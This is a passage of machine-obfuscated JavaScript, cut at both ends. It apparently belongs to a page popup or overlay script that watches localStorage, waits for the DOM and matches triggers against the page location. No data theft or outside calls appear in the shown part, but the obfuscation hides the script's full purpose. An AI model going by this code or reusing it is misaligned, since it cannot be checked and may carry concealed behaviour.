a2(_0x2681a8._0xda8298,0x499,_0x2681a8._0x14f860,-_0x2681a8._0x57b750)+'ze']=_0x512072[_0xe3e24a(0x3d,0x5b7,0x328,0x265)+'ze']||'20';continue}break}}}),_0x529737={};_0x529737[_0x1ce4b2(0x40b,0x4e5,_0x37e15b._0x3303a1,-_0x37e15b._0x250fba)]=!![],_0x529737[_0x1ce4b2(_0x37e15b._0x3c1a94,0xabf,_0x37e15b._0x2118f6,0x1069)]=!![],_0x5d2e40[_0x1ce4b2(_0x37e15b._0xe1278c,_0x37e15b._0x257916,0x839,0xaf7)](document[_0x1ce4b2(0x43c,0x8b3,_0x37e15b._0x4fa600,-0x61)],_0x529737),window[_0x3d1e6c(_0x37e15b._0x59313f,_0x37e15b._0x1a8030,-_0x37e15b._0x32bf18,_0x37e15b._0x52701a)+_0x1ce4b2(0x7b7,_0x37e15b._0x49a169,0x693,0x9c4)](_0x3d1e6c(_0x37e15b._0x31e467,0x5e3,0x519,0x82b),_0xf98f26=>{const _0x3e9388={_0x2a2bc8:0x404,_0x52291b:0x2e3},_0x16653c={_0x42232e:0xd,_0x4a306c:0x192};function _0x6c1ca0(_0x2b862e,_0x5eb26f,_0x537246,_0x3ddb86){return _0x1ce4b2(_0x537246-_0x16653c._0x42232e,_0x5eb26f-0x165,_0x537246-_0x16653c._0x4a306c,_0x3ddb86)}const _0x401fb3={'bhilw':function(_0xa8285f,_0x5a102){return _0x50c6e4.aLhNG(_0xa8285f,_0x5a102)},'NJzVn':function(_0x47529b,_0x5bf3c5){function _0x30deb5(_0x558749,_0x452c9d,_0x5ee5d3,_0x12f098){return _0x5f49(_0x12f098- -0x2d8,_0x452c9d)}return _0x50c6e4[_0x30deb5(_0x3e9388._0x2a2bc8,-0x368,0x1f3,_0x3e9388._0x52291b)](_0x47529b,_0x5bf3c5)},'gczrr':_0x50c6e4[_0x6c1ca0(0x46e,-_0x2c8080._0x5718d5,_0x2c8080._0x17803e,-0x2e0)],'qoKkP':function(_0x621474,_0x234144){return _0x50c6e4.azVqK(_0x621474,_0x234144)}};function _0x368238(_0x279892,_0x4af1a1,_0x3e7073,_0x1a42d6){return _0x3d1e6c(_0x3e7073,_0x4af1a1-_0x177c6a._0x94422b,_0x3e7073-_0x177c6a._0x5407c1,_0x1a42d6-0xa5)}if(_0x50c6e4[_0x6c1ca0(0xabe,0xcdc,_0x2c8080._0x4e5e07,_0x2c8080._0x476c50)]!==_0x50c6e4[_0x6c1ca0(0x901,0xf14,_0x2c8080._0x249c27,0x8ec)])return _0x401fb3[_0x368238(_0x2c8080._0x21fdd3,0xb1b,_0x2c8080._0xad4b1f,0xc4b)](_0x401fb3[_0x6c1ca0(0x464,_0x2c8080._0x1014a5,_0x2c8080._0x17db46,_0x2c8080._0x350d3a)](_0xb796d2,_0x401fb3[_0x6c1ca0(_0x2c8080._0x208d23,-_0x2c8080._0x419b89,0x2e6,0xae)]),_0x34148c);else{if(_0xf98f26[_0x368238(0xdc2,_0x2c8080._0x301427,0x743,0xbec)]&&_0xf98f26[_0x6c1ca0(0x702,_0x2c8080._0x28e39c,_0x2c8080._0x1c8cb2,_0x2c8080._0x40447e)]!==_0x50c6e4[_0x6c1ca0(_0x2c8080._0x79a7a2,_0x2c8080._0x58e757,_0x2c8080._0xb2e211,0x645)]&&!_0xf98f26[_0x368238(0x7bb,0x7dd,_0x2c8080._0x247c51,_0x2c8080._0x339ba2)][_0x6c1ca0(_0x2c8080._0x274f95,0x99d,_0x2c8080._0x5a49e9,0x9e8)](_0x50c6e4.UhYdg)){if(_0x176017[_0x368238(_0x2c8080._0x3a9dba,0xd53,_0x2c8080._0x301427,_0x2c8080._0x545764)]){if(_0x50c6e4[_0x6c1ca0(0x296,0x5e4,0x31a,0x53b)](_0x50c6e4[_0x368238(0x22b,_0x2c8080._0x4dce61,0x559,_0x2c8080._0xd24727)],_0x50c6e4[_0x6c1ca0(0xb88,0x42,_0x2c8080._0x24fc8b,0xe6)]))return _0x401fb3[_0x368238(0x1bf,_0x2c8080._0x456a21,0x26c,0x5d2)](_0x401fb3[_0x6c1ca0(0x10c7,_0x2c8080._0x443c26,_0x2c8080._0x47f5b9,_0x2c8080._0x2cf10e)](_0xca0098,_0x401fb3.gczrr),_0x2aa44e);else console[_0x368238(_0x2c8080._0x99af38,_0x2c8080._0x309ade,-_0x2c8080._0x535fdc,_0x2c8080._0x589638)](_0x50c6e4[_0x368238(0x550,0xfa,_0x2c8080._0x38b5b4,-0x4a9)],_0xf98f26[_0x368238(0xa2a,0x7dd,_0x2c8080._0x1c0a23,0x1c1)],'=',_0xf98f26[_0x6c1ca0(0xe07,0xe95,0xcff,_0x2c8080._0x5a4699)])}_0x50c6e4[_0x368238(_0x2c8080._0xabf50a,0x92d,0x91d,0x858)](_0x302b32)}}})}}function _0x286a7b(_0x7d7347){const _0x315265={_0x2af574:0x286,_0x2d534a:0x121,_0x255633:0x1a0};function _0x71c871(_0x29f7c5,_0x159bf9,_0x360b26,_0x2d71c4){return _0x43f984(_0x29f7c5,_0x360b26-_0x315265._0x2af574,_0x360b26-_0x315265._0x2d534a,_0x2d71c4-_0x315265._0x255633)}const _0x190f41={'CRkZa':_0x50c6e4[_0x51c6ab(0x253,_0x4418da._0x124c11,0x22f,-0x55)],'eINGW':function(_0x1bf1f4){return _0x1bf1f4()}};function _0x51c6ab(_0x54d359,_0x521ab7,_0x579746,_0x210a16){return _0x43f984(_0x54d359,_0x579746-0x3e7,_0x579746-0x177,_0x210a16-0x120)}_0x71c871(_0x4418da._0x3e6f08,0x9c5,_0x4418da._0x5eb4ec,0xdd5)!==_0x51c6ab(_0x4418da._0xb21ccb,0xf3e,_0x4418da._0x3cca52,0xeab)?_0x50c6e4[_0x71c871(_0x4418da._0x498cf9,_0x4418da._0x26b6e6,0x54b,_0x4418da._0x4b69f9)](document.readyState,_0x50c6e4[_0x71c871(_0x4418da._0x43955c,_0x4418da._0xa2f110,_0x4418da._0x2631fa,_0x4418da._0x2e4bbc)])?_0x50c6e4[_0x51c6ab(-0x196,0x8d9,_0x4418da._0x3988a8,-0xe7)](_0x50c6e4[_0x51c6ab(_0x4418da._0x27cf73,0x748,_0x4418da._0x304c32,0x935)],_0x50c6e4[_0x71c871(-0x14a,_0x4418da._0x323b83,0x439,-0x1d8)])?document[_0x51c6ab(_0x4418da._0x2121e3,-0x77,0x4f3,_0x4418da._0x5052b5)+_0x71c871(_0x4418da._0x1da058,0x1fe,_0x4418da._0x13a69f,_0x4418da._0x3dbaac)](_0x50c6e4[_0x51c6ab(0x9fb,0x11e,0x679,_0x4418da._0x4115b3)],_0x7d7347):(_0x5b8a20.debugMode&&_0x19cdd6[_0x51c6ab(-_0x4418da._0x201a94,0xaba,_0x4418da._0xa4b8f7,_0x4418da._0x52eb71)](_0x190f41[_0x51c6ab(_0x4418da._0x5dfa20,_0x4418da._0x1dc586,_0x4418da._0x34f3b9,0x1173)],_0x487840[_0x71c871(_0x4418da._0x2a6ce5,0xb4c,0x7b1,0xd96)],'=',_0x5b3835.newValue),_0x190f41.eINGW(_0x5773dd)):_0x50c6e4.HeigM!==_0x50c6e4[_0x71c871(_0x4418da._0x5df66a,0xd18,_0x4418da._0x1bfd04,_0x4418da._0x2aa39c)]?_0x50c6e4[_0x51c6ab(0x99e,_0x4418da._0x40f500,_0x4418da._0x1d52df,0xd9f)](_0x7d7347):_0x79d96c[_0x71c871(0x4db,_0x4418da._0xa181f3,_0x4418da._0x47545d,_0x4418da._0x475c31)]&&_0x50c6e4.OgPXL(_0x419f6b[_0x51c6ab(_0x4418da._0x3f9ecf,0xab0,0x912,_0x4418da._0x1077f3)],_0x50c6e4.jIBQr)&&!_0x46d2a2.key[_0x51c6ab(_0x4418da._0x4a8774,_0x4418da._0x5ad7b8,0x67d,0x897)](_0x50c6e4.UhYdg)&&(_0x6fd39f[_0x51c6ab(_0x4418da._0x3f100a,_0x4418da._0x5a94fb,0xe88,0xf8b)]&&_0x33e73e[_0x71c871(0x212,0x63b,_0x4418da._0x529c6b,0x7cf)](_0x71c871(_0x4418da._0x34625f,0x708,0x8f8,0xa23)+'\x20localStor'+'age\x20change'+'d:',_0x2b2f40[_0x71c871(0xac6,0x718,0x7b1,_0x4418da._0x49c7d2)],'=',_0x122a84[_0x71c871(0x129c,_0x4418da._0x536834,_0x4418da._0x18455c,_0x4418da._0x40920f)]),_0x50c6e4.xKLSF(_0x10e959)):_0x7447c8[_0x51c6ab(0x8af,-0xdb,_0x4418da._0x45eb15,0x64d)+_0x71c871(_0x4418da._0x553b29,_0x4418da._0x4c48c3,_0x4418da._0x309800,-_0x4418da._0x1926dd)]()}function _0x210a5e(_0x4bc35a){const _0x2abe81={_0x18083f:0xabc,_0x417bc9:0xc42,_0x35be3b:0x79c,_0x289d9:0x45f,_0x3a5b38:0xe38,_0x27e63a:0xc70,_0x4a0d6f:0x715,_0x219904:0x6ca,_0x3b54e3:0xa0a,_0x47e162:0xd60,_0x542013:0x6cc,_0x5632bc:0x432,_0x4d5b1c:0x6dd,_0x41bac7:0x181,_0x1da189:0xe3,_0x20fe2f:0x120,_0x2fb665:0x7aa,_0x3f4c95:0x47e,_0x50b785:0x997,_0x117d20:0xd4a,_0x1017e9:0x18d},_0x308548={_0x20fa3e:0xa2e},_0xb0b2b={_0x3928c0:0x85c,_0x1c4dcf:0x422,_0x21c78e:0xa},_0x1298bc={_0x233709:0x2a9},_0x524e9d={_0x49d520:0x5c4,_0x25ba8e:0x1f0,_0x555e14:0x63d},_0x5e9f38={_0x3fe09f:0x4f,_0x168d1d:0x4a,_0x1909b4:0x1ba};function _0xed077(_0x4b524a,_0x4f0ffb,_0x1ae6ab,_0x455c1c){return _0x361eb8(_0x455c1c,_0x4f0ffb-_0x5e9f38._0x3fe09f,_0x4f0ffb-_0x5e9f38._0x168d1d,_0x455c1c-_0x5e9f38._0x1909b4)}const _0x1a319c={'IXauM':function(_0x24394b,_0x46c596){function _0x15585f(_0x153b81,_0x9b7296,_0x1bd216,_0x1f0770){return _0x5f49(_0x9b7296-0xd9,_0x153b81)}return _0x50c6e4[_0x15585f(0x115,_0x524e9d._0x49d520,_0x524e9d._0x25ba8e,_0x524e9d._0x555e14)](_0x24394b,_0x46c596)},'VsxZZ':function(_0x4f2946,_0x41e28c){return _0x50c6e4.udtOm(_0x4f2946,_0x41e28c)},'CEtSp':_0x50c6e4.bzFVf,'Wjhev':function(_0x4be9bb,_0x19aab4){function _0x5accc5(_0x34bbd2,_0x1b38f2,_0x351a31,_0x312c5b){return _0x5f49(_0x351a31- -_0x1298bc._0x233709,_0x34bbd2)}return _0x50c6e4[_0x5accc5(_0xb0b2b._0x3928c0,0x415,_0xb0b2b._0x1c4dcf,-_0xb0b2b._0x21c78e)](_0x4be9bb,_0x19aab4)},'ycPtE':_0x50c6e4.KqNQx,'DLqMf':function(_0x597509){return _0x50c6e4.COcRM(_0x597509)},'TnWIb':_0x50c6e4[_0x3a70bf(0x354,-_0x14cf2b._0x5876a4,0x552,0x2d)]};function _0x3a70bf(_0x2e0f36,_0x4edd1d,_0x5c43c9,_0x205da0){return _0x43f984(_0x4edd1d,_0x2e0f36- -0xa8,_0x5c43c9-0x16a,_0x205da0-0xf2)}if(_0x50c6e4[_0x3a70bf(0x4ea,_0x14cf2b._0x78a612,_0x14cf2b._0x386d86,_0x14cf2b._0x1ffce3)](_0x3a70bf(_0x14cf2b._0x5de2c2,-_0x14cf2b._0x56c907,_0x14cf2b._0x4052b8,0xb7),_0xed077(_0x14cf2b._0x56c0a3,0x813,0x97b,_0x14cf2b._0x332744))){if(document[_0xed077(0x961,_0x14cf2b._0xe09917,0xab,_0x14cf2b._0x68afb0)]){if(_0x50c6e4.CVDxX(_0x50c6e4[_0x3a70bf(0xb6,-_0x14cf2b._0x18e5fb,_0x14cf2b._0x7dc741,-_0x14cf2b._0x49ee3c)],_0x50c6e4[_0x3a70bf(_0x14cf2b._0x33cd0c,0x60e,0x254,-_0x14cf2b._0x343ef9)])){const _0xceea1e=_0x383fff[_0xed077(0x8f6,0x936,_0x14cf2b._0x568d50,_0x14cf2b._0x5b4702)][_0xed077(0x48c,0x26b,0x31a,_0x14cf2b._0x207c64)](0x14*-0x109+-0x3*0x5a9+0x25b0);if(_0x1a319c[_0x3a70bf(-_0x14cf2b._0x57ce22,-0x3a4,-_0x14cf2b._0x4fe8a3,0x347)](_0xeb4d93.id,_0xceea1e))return _0x3f6ce9[_0xed077(0x759,0x81d,_0x14cf2b._0x117022,_0x14cf2b._0x33db8e)]}else _0x50c6e4.xKLSF(_0x4bc35a)}else{if(_0x50c6e4[_0x3a70bf(-0x1cc,-_0x14cf2b._0x174c35,-0x11e,-_0x14cf2b._0x2df08f)](_0xed077(0x135f,_0x14cf2b._0x96800a,0x1078,0xfba),_0x50c6e4[_0x3a70bf(0xbd,0x65,0x213,-0x2a7)])){const _0x8075f4=new MutationObserver(()=>{const _0x4a716b={_0x4f17d6:0x56},_0x543049={_0x3f5a0f:0x1ce,_0x502f99:0x5a},_0x5f4919={'uMAZa':function(_0x4488af,_0x86c4e5){const _0x68fe26={_0x2a47d8:0x15a};function _0x1531db(_0x5986b8,_0x594ead,_0x1739b8,_0x26af68){return _0x5f49(_0x1739b8-_0x68fe26._0x2a47d8,_0x26af68)}return _0x1a319c[_0x1531db(0xfa,_0x308548._0x20fa3e,0x411,0x728)](_0x4488af,_0x86c4e5)},'Vitjr':_0x1a319c[_0x4ab3ba(0xa53,_0x2abe81._0x18083f,0xbba,0x981)]};function _0x3e0b5e(_0xb85c90,_0xcb92bf,_0x2a609f,_0x3ce960){return _0xed077(_0xb85c90-_0x543049._0x3f5a0f,_0x3ce960-_0x543049._0x502f99,_0x2a609f-0x5b,_0x2a609f)}function _0x4ab3ba(_0x4aa253,_0x59fff1,_0x3b616e,_0x4feb9c){return _0x3a70bf(_0x59fff1-0x3a2,_0x4aa253,_0x3b616e-0x182,_0x4feb9c-_0x4a716b._0x4f17d6)}_0x1a319c.Wjhev(_0x3e0b5e(_0x2abe81._0x417bc9,0xfa8,0xde1,0x9dd),_0x1a319c[_0x3e0b5e(0x14e,_0x2abe81._0x35be3b,0xa6c,_0x2abe81._0x289d9)])?_0x22f962=_0x5f4919[_0x4ab3ba(_0x2abe81._0x3a5b38,_0x2abe81._0x27e63a,_0x2abe81._0x4a0d6f,_0x2abe81._0x219904)](_0x4ab3ba(_0x2abe81._0x3b54e3,_0x2abe81._0x47e162,0x1352,0x8c7)+_0x482752,_0x5f4919[_0x3e0b5e(_0x2abe81._0x542013,-_0x2abe81._0x5632bc,_0x2abe81._0x4d5b1c,_0x2abe81._0x41bac7)]):document[_0x3e0b5e(_0x2abe81._0x1da189,-_0x2abe81._0x20fe2f,_0x2abe81._0x2fb665,_0x2abe81._0x3f4c95)]&&(_0x8075f4[_0x4ab3ba(_0x2abe81._0x50b785,_0x2abe81._0x117d20,0xfad,0x11ac)](),_0x1a319c[_0x3e0b5e(_0x2abe81._0x1017e9,0x7fd,0x44e,0x7a8)](_0x4bc35a))}),_0x4a5aa5={};_0x4a5aa5[_0x3a70bf(0x59,-0x12,_0x14cf2b._0x411c68,0x422)]=!![],_0x8075f4[_0x3a70bf(_0x14cf2b._0x5a77e1,_0x14cf2b._0x4e8ddd,_0x14cf2b._0x58ff39,-_0x14cf2b._0x3f86ff)](document[_0x3a70bf(0x444,0x737,_0x14cf2b._0x1cba8e,_0x14cf2b._0x47e74e)+_0x3a70bf(_0x14cf2b._0x5681df,0xac0,_0x14cf2b._0x5619db,_0x14cf2b._0x317626)],_0x4a5aa5)}else{_0x101bf7.debugMode&&_0x3a657c[_0xed077(-0x150,0x487,0x843,0x8b3)](_0x1a319c[_0x3a70bf(-_0x14cf2b._0x58ff39,-0x13a,-_0x14cf2b._0x4a9beb,-_0x14cf2b._0xf5c634)]);return}}}else _0x1fa22b.log(_0x50c6e4[_0xed077(-0xb9,0x2d9,0x23,_0x14cf2b._0x11c6c3)],_0x50c6e4[_0x3a70bf(_0x14cf2b._0x387c5e,-_0x14cf2b._0xadabf1,_0x14cf2b._0x476de6,_0x14cf2b._0x56296d)](_0x29a455,'px'))}function _0x11d06c(){const _0x19444a={_0x1433e3:0x3d0,_0x289694:0x30c},_0x27d513={_0xe9f0b6:0xac9},_0x5470e0={_0xa8e794:0x251,_0x435b41:0x9b,_0x56ebe8:0x3b9},_0x38481a={_0x5cfd53:0x31,_0x42f7f8:0x46e},_0x3a1c4b={_0x3c20dc:0x1a5,_0x35bc32:0x83e,_0x5b3d6a:0x542},_0x4534b9={_0x7abb32:0x8b},_0x585c23={_0x44c9b9:0x438,_0x258fe8:0x170},_0x1354a3={_0x59e4f8:0x4db,_0x246e4e:0x56e,_0x172bc7:0x524},_0x1a57aa={_0x131002:0x21},_0x445433={_0x335aba:0x7ef,_0x7a18da:0x6a4},_0xf6515b={_0x23b8fb:0x22,_0x2bdee3:0x10a},_0x24b459={_0x2f7d15:0x271,_0x4d6b15:0x19,_0x182fbd:0x614},_0x1b8701={_0x32f49e:0x4af,_0x5d057b:0x14c},_0xbae924={_0xd6dd68:0x11a,_0x24bbee:0x2d},_0x2ae740={_0x338782:0x638,_0x4f4f5c:0x719},_0x2c6200={_0x3d4cea:0x4be},_0x49b96c={_0x1bad50:0x16f},_0x37c85b={'oXlje':'!important','LVQYD':'\x20!importan'+'t;','mPKej':function(_0x4cccc1){function _0x2684aa(_0x36421a,_0x3ea671,_0x44a646,_0x2b7905){return _0x5f49(_0x2b7905-_0x49b96c._0x1bad50,_0x36421a)}return _0x50c6e4[_0x2684aa(_0x7e302._0x59a900,_0x7e302._0x2a6f7a,_0x7e302._0x3c79bf,_0x7e302._0x438ba6)](_0x4cccc1)},'vkBCa':'\x20id=\x22exp\x22','sFJuA':function(_0x584449,_0x3a4a51){function _0x51042d(_0x43fec2,_0x9404bd,_0x459ecb,_0x52e5f1){return _0x5f49(_0x459ecb- -0x11f,_0x43fec2)}return _0x50c6e4[_0x51042d(-0x327,_0x2c6200._0x3d4cea,0x277,0x3c2)](_0x584449,_0x3a4a51)},'DWfoe':function(_0x3fa537,_0x5836b7,_0x3f3f93){function _0x50e774(_0x54a780,_0x3b3793,_0x2265b4,_0x26e138){return _0x5f49(_0x3b3793-0x38e,_0x2265b4)}return _0x50c6e4[_0x50e774(_0x2ae740._0x338782,0x5f0,-0x60,_0x2ae740._0x4f4f5c)](_0x3fa537,_0x5836b7,_0x3f3f93)},'pGlcU':function(_0x571c4f,_0x2314e5){return _0x50c6e4.ayMDY(_0x571c4f,_0x2314e5)},'VzBjy':_0xcdc5d5(_0x46aa25._0x38cccb,_0x46aa25._0x42aaf8,_0x46aa25._0x5edae8,0x4af),'QSJYV':_0x50c6e4.UvOwf,'SyMUz':'[POPUP]\x20Fo'+_0xcdc5d5(_0x46aa25._0xa1c791,_0x46aa25._0x49936f,0xea2,_0x46aa25._0x389020)+_0x1b8730(_0x46aa25._0x14ffbb,0x930,0xbca,0x93f)+_0xcdc5d5(0xb8f,_0x46aa25._0x511199,0x587,_0x46aa25._0x11529c),'aSkCe':_0x50c6e4[_0x1b8730(0x838,_0x46aa25._0x488472,0x936,0x3d1)],'StYTb':function(_0x15dd3c,_0x494e80){const _0x3fe5e7={_0x3fd33a:0x411,_0x4f179f:0x1c0};function _0x787dcb(_0x45ed6d,_0x3f1641,_0x302c21,_0x4efe35){return _0xcdc5d5(_0x302c21,_0x4efe35- -_0x3fe5e7._0x3fd33a,_0x302c21-0x14c,_0x4efe35-_0x3fe5e7._0x4f179f)}return _0x50c6e4[_0x787dcb(0x88d,0xaf,0x98,0x6de)](_0x15dd3c,_0x494e80)},'bSgQx':function(_0x5d1ac9,_0x4c5d3e){return _0x5d1ac9!==_0x4c5d3e},'oiwgY':_0x50c6e4.hnSyH,'IRXtr':function(_0x208083){const _0x4de58e={_0xc93bff:0x163,_0x2b8189:0xe,_0x2e8a1d:0x1c};function _0x18c436(_0xf1cf73,_0x3507ce,_0x18b210,_0x417848){return _0xcdc5d5(_0x3507ce,_0x417848- -_0x4de58e._0xc93bff,_0x18b210-_0x4de58e._0x2b8189,_0x417848-_0x4de58e._0x2e8a1d)}return _0x50c6e4[_0x18c436(0x7e1,_0x5b52af._0x1231e2,0x236,_0x5b52af._0x4d21af)](_0x208083)},'OpCHD':_0x50c6e4[_0xcdc5d5(_0x46aa25._0x1d9c9e,_0x46aa25._0x508459,_0x46aa25._0x1413ff,_0x46aa25._0x5777e5)],'snoxv':_0x50c6e4.xUeOm,'AeMOq':_0x50c6e4.ISVbZ,'eRpVZ':_0x50c6e4[_0x1b8730(0x14f,0x487,_0x46aa25._0x5ab993,0xafd)],'ikYwC':function(_0x174844,_0x14109b){return _0x174844===_0x14109b},'vxLUi':_0x1b8730(0x8c4,_0x46aa25._0x5c8767,0x866,_0x46aa25._0x4ac9b4),'UPaQK':function(_0x181fe2){const _0x96e26e={_0x4f4831:0x5c};function _0x3c0333(_0x4ddd59,_0x507053,_0x161da1,_0x1c1db6){return _0xcdc5d5(_0x507053,_0x4ddd59- -0x9c,_0x161da1-0x12c,_0x1c1db6-_0x96e26e._0x4f4831)}return _0x50c6e4[_0x3c0333(0x615,0x4d5,0x989,0x89d)](_0x181fe2)},'teLzt':_0x50c6e4[_0x1b8730(-_0x46aa25._0x31e14e,0x23a,0x221,_0x46aa25._0x17e7f9)],'HAeYM':function(_0x3f3f25){function _0x433b97(_0x138c45,_0x17db1b,_0x423a83,_0x17478e){return _0x1b8730(_0x138c45-_0xbae924._0xd6dd68,_0x17db1b-0x1db,_0x138c45,_0x17478e-_0xbae924._0x24bbee)}return _0x50c6e4[_0x433b97(0x45b,_0x1b8701._0x32f49e,_0x1b8701._0x5d057b,0x1b9)](_0x3f3f25)},'JVUvr':function(_0x45561f,_0x4cd7b3){return _0x45561f>_0x4cd7b3},'MZKUm':function(_0xf9ae53,_0x22e9ed){return _0xf9ae53===_0x22e9ed},'IVOzq':_0x50c6e4[_0x1b8730(_0x46aa25._0x3de23c,0x922,0xdb4,0xe1b)],'NTwsu':function(_0x50846a,_0x2c2019,_0x529e8d){const _0x39696e={_0x532fd8:0x4ab,_0x518b80:0x16f,_0x27614:0xa3};function _0x255363(_0x40c1d6,_0x586609,_0x276dbf,_0x1f3128){return _0xcdc5d5(_0x40c1d6,_0x1f3128- -_0x39696e._0x532fd8,_0x276dbf-_0x39696e._0x518b80,_0x1f3128-_0x39696e._0x27614)}return _0x50c6e4[_0x255363(_0x24b459._0x2f7d15,-_0x24b459._0x4d6b15,0x70e,_0x24b459._0x182fbd)](_0x50846a,_0x2c2019,_0x529e8d)},'SisBW':function(_0x55260d,_0x1f8246,_0xe0e2df){return _0x50c6e4.doWst(_0x55260d,_0x1f8246,_0xe0e2df)},'Jyfyj':_0x50c6e4[_0x1b8730(_0x46aa25._0xb76cc7,_0x46aa25._0x3fdc8b,_0x46aa25._0x3a776d,0x7de)],'ZAgXH':function(_0x30ca6e){const _0x5da46d={_0x367227:0x699};function _0x2f3f52(_0x19db61,_0x2889dd,_0x1ff45f,_0xe215c1){return _0xcdc5d5(_0xe215c1,_0x19db61- -_0x5da46d._0x367227,_0x1ff45f-0x16b,_0xe215c1-0x187)}return _0x50c6e4[_0x2f3f52(0x366,-_0x4700ea._0x5c0490,_0x4700ea._0x55c004,0x636)](_0x30ca6e)},'woabe':function(_0x2fba18,_0x2c5b69){return _0x2fba18!==_0x2c5b69},'dmOiy':_0xcdc5d5(_0x46aa25._0x74edf9,0xf55,_0x46aa25._0xb60708,_0x46aa25._0x3bf8c4),'InjDv':_0x50c6e4[_0x1b8730(0xc7d,0xacb,_0x46aa25._0x4a8601,0xea6)],'AjeVD':_0x50c6e4[_0xcdc5d5(0x6a2,0xa5c,0xb27,0xd9f)],'bYxMT':function(_0x5d20a4,_0x7e1939){function _0x4a83a3(_0x1acf44,_0x421ede,_0x412e8e,_0x306b2a){return _0xcdc5d5(_0x1acf44,_0x421ede- -0x6b4,_0x412e8e-_0xf6515b._0x23b8fb,_0x306b2a-_0xf6515b._0x2bdee3)}return _0x50c6e4[_0x4a83a3(0xa5a,_0x445433._0x335aba,0x78b,_0x445433._0x7a18da)](_0x5d20a4,_0x7e1939)},'hWJzm':_0x50c6e4.AQdsY,'QUlLU':function(_0x55ffda,_0x54234c,_0x254ed6){function _0x35dc47(_0x5e3691,_0x2c8f70,_0x26d3c8,_0x1934c0){return _0xcdc5d5(_0x26d3c8,_0x5e3691- -0x419,_0x26d3c8-0xc1,_0x1934c0-_0x1a57aa._0x131002)}return _0x50c6e4[_0x35dc47(0x4c2,_0x35ffa0._0x2fbaec,-_0x35ffa0._0x3e4a34,_0x35ffa0._0x1921ef)](_0x55ffda,_0x54234c,_0x254ed6)},'umxAJ':function(_0x570d79,_0x401394,_0xde326c){const _0x3112e7={_0x3a7cb5:0x12,_0x17473d:0x82};function _0x43cda1(_0x1bda81,_0x1a7847,_0x12a002,_0x5baaaa){return _0x1b8730(_0x1bda81-_0x3112e7._0x3a7cb5,_0x12a002- -0x174,_0x5baaaa,_0x5baaaa-_0x3112e7._0x17473d)}return _0x50c6e4[_0x43cda1(_0x1354a3._0x59e4f8,0x3e3,_0x1354a3._0x246e4e,_0x1354a3._0x172bc7)](_0x570d79,_0x401394,_0xde326c)},'EDhvc':function(_0x2b5bae,_0x7921fa,_0x9b1354){return _0x2b5bae(_0x7921fa,_0x9b1354)},'CtngU':_0x50c6e4[_0x1b8730(0x8f8,_0x46aa25._0x8a7c02,-0x188,0xcb)]};function _0xcdc5d5(_0xc8aeda,_0x1628e1,_0x1e917b,_0x14fb6f){return _0x361eb8(_0xc8aeda,_0x1628e1-_0x1b03b4._0x4e8777,_0x1628e1-_0x1b03b4._0x529d78,_0x14fb6f-_0x1b03b4._0x51a176)}function _0x1b8730(_0x47bb7b,_0x4a4d68,_0x4667b9,_0x4c353d){return _0x43f984(_0x4667b9,_0x4a4d68-_0x585c23._0x44c9b9,_0x4667b9-0x47,_0x4c353d-_0x585c23._0x258fe8)}if(_0x50c6e4.lRJis(_0x50c6e4[_0x1b8730(0x915,_0x46aa25._0x53e518,0xaa8,0x1260)],_0x1b8730(_0x46aa25._0x475f33,0x5fb,_0x46aa25._0x28f7cc,_0x46aa25._0x39b0e1)))_0x5d20d3+=_0x49c2d4;else{if(_0x50c6e4[_0xcdc5d5(0xa7a,0xb3c,_0x46aa25._0x4f5073,_0x46aa25._0x1c754f)](_0x176017[_0x1b8730(0x240,0x80e,0x250,_0x46aa25._0x3f2471)].length,0xe94+0x2ab+-0x1*0x113f)&&!_0x176017[_0xcdc5d5(_0x46aa25._0x124ad8,_0x46aa25._0x2c15b0,0x64e,_0x46aa25._0x352293)][_0xcdc5d5(0x12aa,_0x46aa25._0x23e8d6,0xf81,0x13b5)](_0x28ae42=>location[_0xcdc5d5(0x76a,0xa35,0x3b0,0x9bd)][_0xcdc5d5(0x72a,0x712,0x2b9,0xbbd)](_0x28ae42))){if(_0x50c6e4[_0x1b8730(_0x46aa25._0x273286,0xda2,_0x46aa25._0x426c3e,_0x46aa25._0x12ede9)](_0x1b8730(_0x46aa25._0x4ad7fb,0x9b3,0x6a3,_0x46aa25._0x255e98),_0x50c6e4.QkwaA))return;else _0x584ecf.log('Trigger\x20ma'+'tched\x20for\x20'+_0x1b8730(_0x46aa25._0x5ab6ad,_0x46aa25._0x1f05fd,0x2ff,_0x46aa25._0x33731f),_0x5c50bf.id,_0x50c6e4[_0x1b8730(_0x46aa25._0x212cab,0xe8e,_0x46aa25._0x1a4427,0x118a)],_0x50c6e4[_0xcdc5d5(_0x46aa25._0x574d7a,0x828,_0x46aa25._0x454590,_0x46aa25._0xed8037)](_0x50c6e4.JYocF(_0x4147d2[_0xcdc5d5(_0x46aa25._0x1ed254,0x936,0x490,_0x46aa25._0xe7789f)],':'),_0x3a237c[_0x1b8730(0xb46,_0x46aa25._0x2f301e,0x783,0xb3e)]))}_0x286a7b(()=>{const _0x22da84={_0x27bb72:0xccf,_0x512b34:0x1091,_0xec587e:0xea0,_0x41f101:0x5ef,_0x42e5d7:0x162,_0x37a06c:0x2ef,_0x2c8387:0x622,_0x1a3424:0xac3,_0x59811e:0xc4d,_0x4918db:0xe6e,_0x53ebf9:0x8ca,_0x485165:0x4a9,_0x2c34ac:0x214,_0x169628:0x915,_0x98b3e9:0xf7f,_0x33a69b:0xf70,_0x2936ca:0xd85,_0x12c456:0xaa2,_0x1c5f95:0xcca,_0x2b2d4c:0x3c9,_0x49dd49:0x4eb,_0x60f90a:0xa3,_0x1b8d0e:0xff5,_0x10cbdd:0xe90,_0x1d5b27:0x5ef,_0x4f461d:0x1ff,_0x877442:0xd22,_0x585bb4:0xd1e,_0x2e0cff:0xa63,_0x1168b:0x624,_0x1fd33c:0x1d,_0x5302f2:0x6be,_0x19ca28:0x5c8,_0x3e9c8c:0x4a2,_0x306494:0x26d,_0x194c9d:0x393,_0x20112a:0x6d9,_0xe8736b:0x410,_0x4eb6c2:0x70f,_0x3dd369:0xb12,_0x57d893:0x98b,_0x55884a:0x5b5,_0x48169e:0xfa5,_0x5b60b2:0x34e,_0x4db9f8:0xc03,_0x33e2d4:0x2f4,_0x5ca6c6:0x717,_0x1d4662:0x3c1,_0x221335:0x4dd,_0x275a1d:0x3b1,_0x413f9c:0x1ab,_0x44bfdd:0x6b3,_0x1ac53d:0x9f5,_0x1412e4:0xe73,_0x41d86d:0x841,_0x467515:0xf99,_0x2dedae:0x5fd,_0x245032:0x6d7,_0x32606c:0xa0,_0x14a930:0x4bd,_0x3c6579:0x464,_0x51319c:0x52c,_0x4273de:0xd9a,_0xae2af:0x653,_0x4b0d14:0x649,_0x134185:0x12e7,_0x86cc